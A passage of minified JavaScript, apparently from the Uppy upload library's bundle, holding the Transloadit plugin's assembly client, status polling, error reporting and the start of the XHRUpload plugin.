0}),Object.defineProperty(this,el,{writable:!0,value:void 0}),Object.defineProperty(this,lo,{writable:!0,value:!1}),Object.defineProperty(this,qe,{writable:!0,value:void 0}),this.status=e,this.pollInterval=null,this.closed=!1,ce(this,uo)[uo]=t,ce(this,el)[el]=t.wrapPromiseFunction(_s)}connect(){ce(this,pp)[pp](),ce(this,fp)[fp]()}update(){return ce(this,zr)[zr]({diff:!0})}updateStatus(e){ce(this,mp)[mp](this.status,e),this.status=e}close(){this.closed=!0,ce(this,qe)[qe]&&(ce(this,qe)[qe].close(),ce(this,qe)[qe]=null),clearInterval(this.pollInterval),this.pollInterval=null}};n(rh,\"TransloaditAssembly\");function q5(){this.emit(\"finished\"),this.close()}n(q5,\"_onFinished2\");function V5(){ce(this,qe)[qe]=new EventSource(`${this.status.websocket_url}?assembly=${this.status.assembly_id}`),ce(this,qe)[qe].addEventListener(\"open\",()=>{this.socket&&(this.socket.disconnect(),this.socket=null),clearInterval(this.pollInterval),this.pollInterval=null}),ce(this,qe)[qe].addEventListener(\"message\",i=>{i.data===\"assembly_finished\"&&ce(this,vp)[vp](),i.data===\"assembly_uploading_finished\"&&this.emit(\"executing\"),i.data===\"assembly_upload_meta_data_extracted\"&&(this.emit(\"metadata\"),ce(this,zr)[zr]({diff:!1}))}),ce(this,qe)[qe].addEventListener(\"assembly_upload_finished\",i=>{let e=JSON.parse(i.data);this.emit(\"upload\",e),this.status.uploads.push(e)}),ce(this,qe)[qe].addEventListener(\"assembly_result_finished\",i=>{var e,t;let[r,s]=JSON.parse(i.data);this.emit(\"result\",r,s),((t=(e=this.status.results)[r])!=null?t:e[r]=[]).push(s)}),ce(this,qe)[qe].addEventListener(\"assembly_execution_progress\",i=>{let e=JSON.parse(i.data);this.emit(\"execution-progress\",e)}),ce(this,qe)[qe].addEventListener(\"assembly_error\",i=>{try{ce(this,ki)[ki](JSON.parse(i.data))}catch{ce(this,ki)[ki]({msg:i.data})}ce(this,zr)[zr]({diff:!1})})}n(V5,\"_connectServerSentEvents2\");function W5(i){this.emit(\"error\",Object.assign(new Error(i.msg),i)),this.close()}n(W5,\"_onError2\");function G5(){this.pollInterval=setInterval(()=>{ce(this,zr)[zr]()},2e3)}n(G5,\"_beginPolling2\");async function K5(i){let{diff:e=!0}=i===void 0?{}:i;if(!(this.closed||ce(this,uo)[uo].isPaused||ce(this,lo)[lo]))try{ce(this,lo)[lo]=!0;let t=await ce(this,el)[el](this.status.assembly_ssl_url);if(ce(this,lo)[lo]=!1,this.closed)return;if(t.status===429){ce(this,uo)[uo].rateLimit(2e3);return}if(!t.ok){ce(this,ki)[ki](new Pi(t.statusText));return}let r=await t.json();if(this.closed)return;this.emit(\"status\",r),e?this.updateStatus(r):this.status=r}catch(t){ce(this,ki)[ki](t)}}n(K5,\"_fetchStatus2\");function X5(i,e){let t=i.ok,r=e.ok;if(e.error&&!i.error)return ce(this,ki)[ki](e);let s=ih(r,gp)&&!ih(t,gp);s&&this.emit(\"executing\"),Object.keys(e.uploads).filter(o=>!Ct(i.uploads,o)).forEach(o=>{this.emit(\"upload\",e.uploads[o])}),s&&this.emit(\"metadata\"),Object.keys(e.results).forEach(o=>{let a=e.results[o],l=i.results[o];a.filter(h=>!l||!l.some(p=>p.id===h.id)).forEach(h=>{this.emit(\"result\",o,h)})}),ih(r,yp)&&!ih(t,yp)&&this.emit(\"finished\")}n(X5,\"_diffStatus2\");var bp=rh;function Ne(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(Ne,\"_classPrivateFieldLooseBase\");var Y5=0;function sh(i){return\"__private_\"+Y5+++\"_\"+i}n(sh,\"_classPrivateFieldLooseKey\");var H0=\"/assemblies\",Bt=sh(\"headers\"),tl=sh(\"fetchWithNetworkError\"),bt=sh(\"fetchJSON\"),ai=sh(\"reportError\"),rn=class{constructor(e){e===void 0&&(e={}),Object.defineProperty(this,bt,{value:Q5}),Object.defineProperty(this,Bt,{writable:!0,value:{}}),Object.defineProperty(this,tl,{writable:!0,value:void 0}),Object.defineProperty(this,ai,{writable:!0,value:(t,r)=>{if(this.opts.errorReporting===!1)throw t;let s={type:r.type};throw r.assembly&&(s.assembly=r.assembly.assembly_id,s.instance=r.assembly.instance),r.url&&(s.endpoint=r.url),this.submitError(t,s).catch(()=>{}),t}}),this.opts=e,this.opts.client!=null&&(Ne(this,Bt)[Bt][\"Transloadit-Client\"]=this.opts.client),Ne(this,tl)[tl]=this.opts.rateLimitedQueue.wrapPromiseFunction(_s)}createAssembly(e){let{params:t,fields:r,signature:s,expectedFiles:o}=e,a=new FormData;a.append(\"params\",typeof t==\"string\"?t:JSON.stringify(t)),s&&a.append(\"signature\",s),Object.keys(r).forEach(h=>{a.append(h,r[h])}),a.append(\"num_expected_upload_files\",o);let l=new URL(H0,`${this.opts.service}`).href;return Ne(this,bt)[bt](l,{method:\"POST\",headers:Ne(this,Bt)[Bt],body:a}).catch(h=>Ne(this,ai)[ai](h,{url:l,type:\"API_ERROR\"}))}reserveFile(e,t){let r=encodeURIComponent(t.size),s=`${e.assembly_ssl_url}/reserve_file?size=${r}`;return Ne(this,bt)[bt](s,{method:\"POST\",headers:Ne(this,Bt)[Bt]}).catch(o=>Ne(this,ai)[ai](o,{assembly:e,file:t,url:s,type:\"API_ERROR\"}))}addFile(e,t){if(!t.uploadURL)return Promise.reject(new Error(\"File does not have an `uploadURL`.\"));let r=encodeURIComponent(t.size),s=encodeURIComponent(t.uploadURL),o=encodeURIComponent(t.name),l=`size=${r}&filename=${o}&fieldname=file&s3Url=${s}`,h=`${e.assembly_ssl_url}/add_file?${l}`;return Ne(this,bt)[bt](h,{method:\"POST\",headers:Ne(this,Bt)[Bt]}).catch(p=>Ne(this,ai)[ai](p,{assembly:e,file:t,url:h,type:\"API_ERROR\"}))}updateNumberOfFilesInAssembly(e,t){let r=new URL(e.assembly_ssl_url);r.pathname=\"/update_assemblies\";let s=JSON.stringify({assembly_updates:[{assembly_id:e.assembly_id,num_expected_upload_files:t}]});return Ne(this,bt)[bt](r,{method:\"POST\",headers:Ne(this,Bt)[Bt],body:s}).catch(o=>Ne(this,ai)[ai](o,{url:r,type:\"API_ERROR\"}))}cancelAssembly(e){let t=e.assembly_ssl_url;return Ne(this,bt)[bt](t,{method:\"DELETE\",headers:Ne(this,Bt)[Bt]}).catch(r=>Ne(this,ai)[ai](r,{url:t,type:\"API_ERROR\"}))}getAssemblyStatus(e){return Ne(this,bt)[bt](e,{headers:Ne(this,Bt)[Bt]}).catch(t=>Ne(this,ai)[ai](t,{url:e,type:\"STATUS_ERROR\"}))}submitError(e,t){let{endpoint:r,instance:s,assembly:o}=t===void 0?{}:t,a=e.details?`${e.message} (${e.details})`:e.message;return Ne(this,bt)[bt](\"https://transloaditstatus.com/client_error\",{method:\"POST\",body:JSON.stringify({endpoint:r,instance:s,assembly_id:o,agent:typeof navigator<\"u\"?navigator.userAgent:\"\",client:this.opts.client,error:a})})}};n(rn,\"Client\");function Q5(){for(var i=arguments.length,e=new Array(i),t=0;t<i;t++)e[t]=arguments[t];return Ne(this,tl)[tl](...e).then(r=>{if(r.status===429)return this.opts.rateLimitedQueue.rateLimit(2e3),Ne(this,bt)[bt](...e);if(!r.ok){let s=new Error(r.statusText);return s.statusCode=r.status,`${e[0]}`.endsWith(H0)?r.json().then(o=>{if(!o.error)throw s;let a=new Error(o.error);throw a.details=o.message,a.assembly=o,o.assembly_id&&(a.details+=` Assembly ID: ${o.assembly_id}`),a},o=>{throw o.cause=s,o}):Promise.reject(s)}return r.json()})}n(Q5,\"_fetchJSON2\");function wp(i){if(i==null)throw new Error(\"Transloadit: The `params` option is required.\");if(typeof i==\"string\")try{i=JSON.parse(i)}catch(e){throw new vr(\"Transloadit: The `params` option is a malformed JSON string.\",{cause:e})}if(!i.auth||!i.auth.key)throw new Error(\"Transloadit: The `params.auth.key` option is required. You can find your Transloadit API key at https://transloadit.com/c/template-credentials\")}n(wp,\"validateParams\");function J5(i){let e=Object.create(null);for(let{fileIDs:t,options:r}of i.filter(Boolean)){let s=JSON.stringify(r);s in e?e[s].fileIDArrays.push(t):e[s]={options:r,fileIDArrays:[t]}}return Object.values(e).map(t=>{let{options:r,fileIDArrays:s}=t;return{options:r,fileIDs:s.flat(1)}})}n(J5,\"dedupe\");async function $0(i,e){let t=typeof e.assemblyOptions==\"function\"?await e.assemblyOptions(i,e):e.assemblyOptions;wp(t.params);let{fields:r}=t;return Array.isArray(r)?t.fields=i==null?{}:Object.fromEntries(r.map(s=>[s,i.meta[s]])):r==null&&(t.fields={}),t}n($0,\"getAssemblyOptions\");var oh=class{constructor(e,t){this.files=e,this.opts=t}async build(){let e=this.opts;if(this.files.length>0)return Promise.all(this.files.map(async t=>{if(t==null)return;let r=await $0(t,e);if(t!=null)return{fileIDs:[t.id],options:r}})).then(J5);if(e.alwaysRunAssembly){let t=await $0(null,e);return[{fileIDs:[],options:t}]}return[]}};n(oh,\"AssemblyOptions\");var q0=oh;var V0=de(cp(),1);function se(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(se,\"_classPrivateFieldLooseBase\");var Z5=0;function li(i){return\"__private_\"+Z5+++\"_\"+i}n(li,\"_classPrivateFieldLooseKey\");var il=li(\"assemblyIDs\"),Sp=li(\"reject\"),co=li(\"remaining\"),rl=li(\"resolve\"),Oe=li(\"uppy\"),jr=li(\"watching\"),sl=li(\"onAssemblyComplete\"),ol=li(\"onAssemblyCancel\"),po=li(\"onAssemblyError\"),nl=li(\"onImportError\"),ho=li(\"checkAllComplete\"),_p=li(\"removeListeners\"),Pp=li(\"addListeners\"),nh=class extends V0.default{constructor(e,t){super(),Object.defineProperty(this,Pp,{value:rx}),Object.defineProperty(this,_p,{value:ix}),Object.defineProperty(this,ho,{value:tx}),Object.defineProperty(this,jr,{value:ex}),Object.defineProperty(this,il,{writable:!0,value:void 0}),Object.defineProperty(this,Sp,{writable:!0,value:void 0}),Object.defineProperty(this,co,{writable:!0,value:void 0}),Object.defineProperty(this,rl,{writable:!0,value:void 0}),Object.defineProperty(this,Oe,{writable:!0,value:void 0}),Object.defineProperty(this,sl,{writable:!0,value:r=>{se(this,jr)[jr](r.assembly_id)&&(se(this,Oe)[Oe].log(`[Transloadit] AssemblyWatcher: Got Assembly finish ${r.assembly_id}`),this.emit(\"assembly-complete\",r.assembly_id),se(this,ho)[ho]())}}),Object.defineProperty(this,ol,{writable:!0,value:r=>{se(this,jr)[jr](r.assembly_id)&&se(this,ho)[ho]()}}),Object.defineProperty(this,po,{writable:!0,value:(r,s)=>{se(this,jr)[jr](r.assembly_id)&&(se(this,Oe)[Oe].log(`[Transloadit] AssemblyWatcher: Got Assembly error ${r.assembly_id}`),se(this,Oe)[Oe].log(s),this.emit(\"assembly-error\",r.assembly_id,s),se(this,ho)[ho]())}}),Object.defineProperty(this,nl,{writable:!0,value:(r,s,o)=>{se(this,jr)[jr](r.assembly_id)&&se(this,po)[po](r,o)}}),se(this,Oe)[Oe]=e,se(this,il)[il]=t,se(this,co)[co]=t.length,this.promise=new Promise((r,s)=>{se(this,rl)[rl]=r,se(this,Sp)[Sp]=s}),se(this,Pp)[Pp]()}};n(nh,\"TransloaditAssemblyWatcher\");function ex(i){return se(this,il)[il].indexOf(i)!==-1}n(ex,\"_watching2\");function tx(){se(this,co)[co]-=1,se(this,co)[co]===0&&(se(this,_p)[_p](),se(this,rl)[rl]())}n(tx,\"_checkAllComplete2\");function ix(){se(this,Oe)[Oe].off(\"transloadit:complete\",se(this,sl)[sl]),se(this,Oe)[Oe].off(\"transloadit:assembly-cancel\",se(this,ol)[ol]),se(this,Oe)[Oe].off(\"transloadit:assembly-error\",se(this,po)[po]),se(this,Oe)[Oe].off(\"transloadit:import-error\",se(this,nl)[nl])}n(ix,\"_removeListeners2\");function rx(){se(this,Oe)[Oe].on(\"transloadit:complete\",se(this,sl)[sl]),se(this,Oe)[Oe].on(\"transloadit:assembly-cancel\",se(this,ol)[ol]),se(this,Oe)[Oe].on(\"transloadit:assembly-error\",se(this,po)[po]),se(this,Oe)[Oe].on(\"transloadit:import-error\",se(this,nl)[nl])}n(rx,\"_addListeners2\");var W0=nh;var G0={strings:{creatingAssembly:\"Preparing upload...\",creatingAssemblyFailed:\"Transloadit: Could not create Assembly\",encoding:\"Encoding...\"}};function ae(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ae,\"_classPrivateFieldLooseBase\");var sx=0;function Le(i){return\"__private_\"+sx+++\"_\"+i}n(Le,\"_classPrivateFieldLooseKey\");var ox={version:\"3.4.0\"},K0=n(i=>e=>{let t=new vr(\"Failed to send error to the client\",{cause:e});console.error(t,i)},\"sendErrorToConsole\"),Ip=\"https://api2.transloadit.com/companion\",Np=/\\.transloadit\\.com$/,nx=/https?:\\/\\/api2(?:-\\w+)?\\.transloadit\\.com\\/companion/,Di=Le(\"rateLimitedQueue\"),xp=Le(\"getClientVersion\"),Up=Le(\"attachAssemblyMetadata\"),Fp=Le(\"createAssembly\"),al=Le(\"createAssemblyWatcher\"),Ep=Le(\"shouldWaitAfterUpload\"),Op=Le(\"reserveFiles\"),ll=Le(\"onFileUploadURLAvailable\"),fl=Le(\"findFile\"),kp=Le(\"onFileUploadComplete\"),Dp=Le(\"onResult\"),pl=Le(\"onAssemblyFinished\"),ml=Le(\"cancelAssembly\"),Cp=Le(\"onCancelAll\"),Tp=Le(\"getPersistentData\"),Ap=Le(\"onRestored\"),ul=Le(\"connectAssembly\"),hl=Le(\"prepareUpload\"),fo=Le(\"afterUpload\"),dl=Le(\"closeAssemblyIfExists\"),cl=Le(\"onError\"),Rp=Le(\"onTusError\"),yi=class extends ve{constructor(e,t){var r,s,o,a;super(e,t),r=this,Object.defineProperty(this,ul,{value:vx}),Object.defineProperty(this,ml,{value:yx}),Object.defineProperty(this,pl,{value:gx}),Object.defineProperty(this,Dp,{value:mx}),Object.defineProperty(this,kp,{value:fx}),Object.defineProperty(this,fl,{value:px}),Object.defineProperty(this,Op,{value:cx}),Object.defineProperty(this,Ep,{value:dx}),Object.defineProperty(this,al,{value:hx}),Object.defineProperty(this,Fp,{value:ux}),Object.defineProperty(this,Up,{value:lx}),Object.defineProperty(this,xp,{value:ax}),Object.defineProperty(this,Di,{writable:!0,value:void 0}),Object.defineProperty(this,ll,{writable:!0,value:h=>{var p;let d=this.uppy.getFile(h.id);if(!(d!=null&&(p=d.transloadit)!=null&&p.assembly))return;let{assemblies:f}=this.getPluginState(),y=f[d.transloadit.assembly];this.client.addFile(y,d).catch(b=>{this.uppy.log(b),this.uppy.emit(\"transloadit:import-error\",y,d.id,b)})}}),Object.defineProperty(this,Cp,{writable:!0,value:async function(h){let{reason:p}=h===void 0?{}:h;try{if(p!==\"user\")return;let{uploadsAssemblies:d}=r.getPluginState(),y=Object.values(d).flat(1).map(b=>r.getAssembly(b));await Promise.all(y.map(b=>ae(r,ml)[ml](b)))}catch(d){r.uppy.log(d)}}}),Object.defineProperty(this,Tp,{writable:!0,value:h=>{let{assemblies:p,uploadsAssemblies:d}=this.getPluginState();h({[this.id]:{assemblies:p,uploadsAssemblies:d}})}}),Object.defineProperty(this,Ap,{writable:!0,value:h=>{let p=h&&h[this.id]?h[this.id]:{},d=p.assemblies||{},f=p.uploadsAssemblies||{};if(Object.keys(f).length===0)return;let y=n(E=>{let x={},F=[];for(let[U,j]of Object.entries(E)){j.uploads.forEach(J=>{let B=ae(this,fl)[fl](J);x[J.id]={id:B.id,assembly:U,uploadedFile:J}});let G=this.getPluginState();Object.keys(j.results).forEach(J=>{for(let B of j.results[J]){let z=G.files[B.original_id];B.localId=z?z.id:null,F.push({id:B.id,result:B,stepName:J,assembly:U})}})}this.setPluginState({assemblies:E,files:x,results:F,uploadsAssemblies:f})},\"restoreState\"),b=n(()=>{let{assemblies:E,uploadsAssemblies:x}=this.getPluginState();Object.keys(x).forEach(U=>{let j=x[U];ae(this,al)[al](j,U)}),Object.keys(E).forEach(U=>{let j=new bp(E[U],ae(this,Di)[Di]);ae(this,ul)[ul](j)})},\"restoreAssemblies\"),S=n(()=>{let{assemblies:E}=this.getPluginState();return Promise.all(Object.keys(E).map(x=>this.activeAssemblies[x].update()))},\"updateAssemblies\");this.restored=Promise.resolve().then(()=>(y(d),b(),S())),this.restored.then(()=>{this.restored=null})}}),Object.defineProperty(this,hl,{writable:!0,value:(h,p)=>{let f=h.map(E=>this.uppy.getFile(E)).filter(E=>E.error?!1:(this.uppy.emit(\"preprocess-progress\",E,{mode:\"indeterminate\",message:this.i18n(\"creatingAssembly\")}),!0)),y=n(async E=>{let{fileIDs:x,options:F}=E;try{let U=await ae(this,Fp)[Fp](x,p,F);return this.opts.importFromUploadURLs&&await ae(this,Op)[Op](U,x),x.forEach(j=>{let G=this.uppy.getFile(j);this.uppy.emit(\"preprocess-complete\",G)}),U}catch(U){throw x.forEach(j=>{let G=this.uppy.getFile(j);this.uppy.emit(\"preprocess-complete\",G),this.uppy.emit(\"upload-error\",G,U)}),U}},\"createAssembly\"),{uploadsAssemblies:b}=this.getPluginState();return this.setPluginState({uploadsAssemblies:{...b,[p]:[]}}),new q0(f,this.opts).build().then(E=>Promise.all(E.map(y))).then(E=>{let x=E.filter(Boolean),F=x.map(U=>U.status.assembly_id);return ae(this,al)[al](F,p),Promise.all(x.map(U=>ae(this,ul)[ul](U)))}).catch(E=>{throw f.forEach(x=>{this.uppy.emit(\"preprocess-complete\",x),this.uppy.emit(\"upload-error\",x,E)}),E})}}),Object.defineProperty(this,fo,{writable:!0,value:(h,p)=>{let d=h.map(F=>this.uppy.getFile(F)),f=d.filter(F=>!F.error).map(F=>F.id),y=this.getPluginState();if(this.restored)return this.restored.then(()=>ae(this,fo)[fo](f,p));let b=y.uploadsAssemblies[p],S=n(()=>{b.forEach(F=>{this.activeAssemblies[F].close(),delete this.activeAssemblies[F]})},\"closeSocketConnections\");if(!ae(this,Ep)[Ep]()){S();let F=b.map(U=>this.getAssembly(U));return this.uppy.addResultData(p,{transloadit:F}),Promise.resolve()}return b.length===0?(this.uppy.addResultData(p,{transloadit:[]}),Promise.resolve()):(d.filter(F=>!Ct(this.completedFiles,F.id)).forEach(F=>{this.uppy.emit(\"postprocess-progress\",F,{mode:\"indeterminate\",message:this.i18n(\"encoding\")})}),this.assemblyWatchers[p].promise.then(()=>{S();let F=b.map(j=>this.getAssembly(j)),U={...this.getPluginState().uploadsAssemblies};delete U[p],this.setPluginState({uploadsAssemblies:U}),this.uppy.addResultData(p,{transloadit:F})}))}}),Object.defineProperty(this,dl,{writable:!0,value:h=>{var p;(p=this.activeAssemblies[h])==null||p.close()}}),Object.defineProperty(this,cl,{writable:!0,value:function(h,p){h===void 0&&(h=null);let f=r.getPluginState().uploadsAssemblies[p];f?.forEach(ae(r,dl)[dl]),r.client.submitError(h).catch(K0(h))}}),Object.defineProperty(this,Rp,{writable:!0,value:(h,p)=>{var d,f;if(ae(this,dl)[dl](h==null||(d=h.transloadit)==null?void 0:d.assembly),p!=null&&(f=p.message)!=null&&f.startsWith(\"tus: \")){var y;let b=(y=p.originalRequest)==null||(y=y.getUnderlyingObject())==null?void 0:y.responseURL;this.client.submitError(p,{endpoint:b,type:\"TUS_ERROR\"}).catch(K0(p))}}}),this.type=\"uploader\",this.id=this.opts.id||\"Transloadit\",this.title=\"Transloadit\",this.defaultLocale=G0;let l={service:\"https://api2.transloadit.com\",errorReporting:!0,waitForEncoding:!1,waitForMetadata:!1,alwaysRunAssembly:!1,importFromUploadURLs:!1,signature:null,params:null,fields:null,getAssemblyOptions:null,limit:20,retryDelays:[7e3,1e4,15e3,2e4]};this.opts={...l,...t},(o=(s=this.opts).assemblyOptions)!=null||(s.assemblyOptions=(a=this.opts.getAssemblyOptions)!=null?a:{params:this.opts.params,signature:this.opts.signature,fields:this.opts.fields}),t?.params!=null&&t.getAssemblyOptions==null&&t.assemblyOptions==null&&wp(this.opts.assemblyOptions.params),ae(this,Di)[Di]=new Mt(this.opts.limit),this.i18nInit(),this.client=new rn({service:this.opts.service,client:ae(this,xp)[xp](),errorReporting:this.opts.errorReporting,rateLimitedQueue:ae(this,Di)[Di]}),this.activeAssemblies={},this.assemblyWatchers={},this.completedFiles=Object.create(null)}install(){this.uppy.addPreProcessor(ae(this,hl)[hl]),this.uppy.addPostProcessor(ae(this,fo)[fo]),this.uppy.on(\"error\",ae(this,cl)[cl]),this.uppy.on(\"cancel-all\",ae(this,Cp)[Cp]),this.uppy.on(\"upload-error\",ae(this,Rp)[Rp]),this.opts.importFromUploadURLs?this.uppy.on(\"upload-success\",ae(this,ll)[ll]):this.uppy.use(or,{storeFingerprintForResuming:!1,allowedMetaFields:[\"assembly_url\",\"filename\",\"fieldname\"],limit:this.opts.limit,rateLimitedQueue:ae(this,Di)[Di],retryDelays:this.opts.retryDelays}),this.uppy.on(\"restore:get-data\",ae(this,Tp)[Tp]),this.uppy.on(\"restored\",ae(this,Ap)[Ap]),this.setPluginState({assemblies:{},uploadsAssemblies:{},files:{},results:[]});let{capabilities:e}=this.uppy.getState();this.uppy.setState({capabilities:{...e,individualCancellation:!1}})}uninstall(){this.uppy.removePreProcessor(ae(this,hl)[hl]),this.uppy.removePostProcessor(ae(this,fo)[fo]),this.uppy.off(\"error\",ae(this,cl)[cl]),this.opts.importFromUploadURLs&&this.uppy.off(\"upload-success\",ae(this,ll)[ll]);let{capabilities:e}=this.uppy.getState();this.uppy.setState({capabilities:{...e,individualCancellation:!0}})}getAssembly(e){let{assemblies:t}=this.getPluginState();return t[e]}getAssemblyFiles(e){return this.uppy.getFiles().filter(t=>{var r;return(t==null||(r=t.transloadit)==null?void 0:r.assembly)===e})}};n(yi,\"Transloadit\");function ax(){let i=[`uppy-core:${this.uppy.constructor.VERSION}`,`uppy-transloadit:${this.constructor.VERSION}`,`uppy-tus:${or.VERSION}`],e=n((t,r)=>{let s=this.uppy.getPlugin(t);s&&i.push(`${r}:${s.constructor.VERSION}`)},\"addPluginVersion\");return this.opts.importFromUploadURLs&&(e(\"XHRUpload\",\"uppy-xhr-upload\"),e(\"AwsS3\",\"uppy-aws-s3\"),e(\"AwsS3Multipart\",\"uppy-aws-s3-multipart\")),e(\"Dropbox\",\"uppy-dropbox\"),e(\"Box\",\"uppy-box\"),e(\"Facebook\",\"uppy-facebook\"),e(\"GoogleDrive\",\"uppy-google-drive\"),e(\"Instagram\",\"uppy-instagram\"),e(\"OneDrive\",\"uppy-onedrive\"),e(\"Zoom\",\"uppy-zoom\"),e(\"Url\",\"uppy-url\"),i.join(\",\")}n(ax,\"_getClientVersion2\");function lx(i,e){let t={...i.meta,assembly_url:e.assembly_url,filename:i.name,fieldname:\"file\"},r={...i.tus,endpoint:e.tus_url,addRequestId:!0},{remote:s}=i;if(i.remote&&nx.test(i.remote.companionUrl)){let a=e.companion_url.replace(/\\/$/,\"\"),l=i.remote.url.replace(i.remote.companionUrl,\"\").replace(/^\\//,\"\");s={...i.remote,companionUrl:a,url:`${a}/${l}`}}let o={...i,transloadit:{assembly:e.assembly_id}};return this.opts.importFromUploadURLs||Object.assign(o,{meta:t,tus:r,remote:s}),o}n(lx,\"_attachAssemblyMetadata2\");function ux(i,e,t){return this.uppy.log(\"[Transloadit] Create Assembly\"),this.client.createAssembly({...t,expectedFiles:i.length}).then(async r=>{let s=this.uppy.getFiles().filter(y=>{let{id:b}=y;return i.includes(b)});if(s.length!==i.length){if(s.length===0)return await this.client.cancelAssembly(r),null;await this.client.updateNumberOfFilesInAssembly(r,s.length)}let o=new bp(r,ae(this,Di)[Di]),{status:a}=o,l=a.assembly_id,{assemblies:h,uploadsAssemblies:p}=this.getPluginState();this.setPluginState({assemblies:{...h,[l]:a},uploadsAssemblies:{...p,[e]:[...p[e],l]}});let d={};s.forEach(y=>{d[y.id]=ae(this,Up)[Up](y,a)}),this.uppy.setState({files:{...this.uppy.getState().files,...d}});let f=n((y,b)=>{var S;if(((S=o.status)==null?void 0:S.ok)===\"ASSEMBLY_COMPLETED\"){this.uppy.off(\"file-removed\",f);return}if(b===\"cancel-all\")o.close(),this.uppy.off(\"file-removed\",f);else if(y.id in d){delete d[y.id];let E=Object.keys(d).length;E===0?(o.close(),ae(this,ml)[ml](r).catch(()=>{}),this.uppy.off(\"file-removed\",f)):this.client.updateNumberOfFilesInAssembly(r,E).catch(()=>{})}},\"fileRemovedHandler\");return this.uppy.on(\"file-removed\",f),this.uppy.emit(\"transloadit:assembly-created\",a,i),this.uppy.log(`[Transloadit] Created Assembly ${l}`),o}).catch(r=>{let s=new vr(`${this.i18n(\"creatingAssemblyFailed\")}: ${r.message}`,{cause:r});throw\"details\"in r&&(s.details=r.details),\"assembly\"in r&&(s.assembly=r.assembly),s})}n(ux,\"_createAssembly2\");function hx(i,e){let t=new W0(this.uppy,i);t.on(\"assembly-complete\",r=>{this.getAssemblyFiles(r).forEach(o=>{this.completedFiles[o.id]=!0,this.uppy.emit(\"postprocess-complete\",o)})}),t.on(\"assembly-error\",(r,s)=>{let o=this.getAssemblyFiles(r);o.forEach(l=>{this.uppy.emit(\"upload-error\",l,s),this.uppy.emit(\"postprocess-complete\",l)});let a={...this.uppy.getState().files};o.forEach(l=>delete a[l.id].tus),this.uppy.setState({files:a}),this.uppy.emit(\"error\",s)}),this.assemblyWatchers[e]=t}n(hx,\"_createAssemblyWatcher2\");function dx(){return this.opts.waitForEncoding||this.opts.waitForMetadata}n(dx,\"_shouldWaitAfterUpload2\");function cx(i,e){return Promise.all(e.map(t=>{let r=this.uppy.getFile(t);return this.client.reserveFile(i.status,r)}))}n(cx,\"_reserveFiles2\");function px(i){let e=this.uppy.getFiles();for(let t=0;t<e.length;t++){let r=e[t];if(r.uploadURL===i.tus_upload_url||r.tus&&r.tus.uploadUrl===i.tus_upload_url||!i.is_tus_file&&r.name===i.name&&r.size===i.size)return r}}n(px,\"_findFile2\");function fx(i,e){let t=this.getPluginState(),r=ae(this,fl)[fl](e);if(!r){this.uppy.log(\"[Transloadit] Couldn\\u2019t find the file, it was likely removed in the process\");return}this.setPluginState({files:{...t.files,[e.id]:{assembly:i,id:r.id,uploadedFile:e}}}),this.uppy.emit(\"transloadit:upload\",e,this.getAssembly(i))}n(fx,\"_onFileUploadComplete2\");function mx(i,e,t){let r=this.getPluginState(),s=r.files[t.original_id];t.localId=s?s.id:null;let o={result:t,stepName:e,id:t.id,assembly:i};this.setPluginState({results:[...r.results,o]}),this.uppy.emit(\"transloadit:result\",e,t,this.getAssembly(i))}n(mx,\"_onResult2\");function gx(i){let e=i.assembly_ssl_url;this.client.getAssemblyStatus(e).then(t=>{let r=t.assembly_id,s=this.getPluginState();this.setPluginState({assemblies:{...s.assemblies,[r]:t}}),this.uppy.emit(\"transloadit:complete\",t)})}n(gx,\"_onAssemblyFinished2\");async function yx(i){await this.client.cancelAssembly(i),this.uppy.emit(\"transloadit:assembly-cancelled\",i)}n(yx,\"_cancelAssembly2\");function vx(i){let{status:e}=i,t=e.assembly_id;return this.activeAssemblies[t]=i,i.on(\"status\",r=>{let{assemblies:s}=this.getPluginState();this.setPluginState({assemblies:{...s,[t]:r}})}),i.on(\"upload\",r=>{ae(this,kp)[kp](t,r)}),i.on(\"error\",r=>{r.assembly=i.status,this.uppy.emit(\"transloadit:assembly-error\",i.status,r)}),i.on(\"executing\",()=>{this.uppy.emit(\"transloadit:assembly-executing\",i.status)}),i.on(\"execution-progress\",r=>{if(this.uppy.emit(\"transloadit:execution-progress\",r),r.progress_combined!=null)for(let s of this.uppy.getFiles())this.uppy.emit(\"postprocess-progress\",s,{mode:\"determinate\",value:r.progress_combined/100,message:this.i18n(\"encoding\")})}),this.opts.waitForEncoding&&i.on(\"result\",(r,s)=>{ae(this,Dp)[Dp](t,r,s)}),this.opts.waitForEncoding?i.on(\"finished\",()=>{ae(this,pl)[pl](i.status)}):this.opts.waitForMetadata&&i.on(\"metadata\",()=>{ae(this,pl)[pl](i.status)}),i.ok===\"ASSEMBLY_COMPLETE\"||i.connect(),i}n(vx,\"_connectAssembly2\");yi.VERSION=ox.version;yi.COMPANION=Ip;yi.COMPANION_PATTERN=Np;var X0={strings:{uploadStalled:\"Upload has not made any progress for %{seconds} seconds. You may want to retry it.\"}};function sn(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(sn,\"_classPrivateFieldLooseBase\");var bx=0;function yl(i){return\"__private_\"+bx+++\"_\"+i}n(yl,\"_classPrivateFieldLooseKey\");var wx={version:\"3.5.0\"};function Y0(i,e){let t=e;return t||(t=new Error(\"Upload error\")),typeof t==\"string\"&&(t=new Error(t)),t instanceof Error||(t=Object.assign(new Error(\"Upload error\"),{data:t})),so(i)?(t=new Pi(t,i),t):(t.request=i,t)}n(Y0,\"buildResponseError\");function Q0(i){return i.data.slice(0,i.data.size,i.meta.type)}n(Q0,\"setTypeInBlob\");var Bp=yl(\"uploadLocalFile\"),Mp=yl(\"uploadBundle\"),zp=yl(\"getCompanionClientArgs\"),Lp=yl(\"uploadFiles\"),gl=yl(\"handleUpload\"),mo=class extends ve{constructor(e,t){super(e,t),Object.defineProperty(this,Lp,{value:xx}),Object.defineProperty(this,zp,{value:_x}),Object.defineProperty(this,Mp,{value:Px}),Object.defineProperty(this,Bp,{value:Sx}),Object.defineProperty(this,gl,{writable:!0,value:async s=>{if(s.length===0){this.uppy.log(\"[XHRUpload] No files to upload!\");return}this.opts.limit===0&&!this.opts[us]&&this.uppy.log(\"[XHRUpload] When uploading multiple files at once, consider setting the `limit` option (to `10` for example), to limit the number of concurrent uploads, which 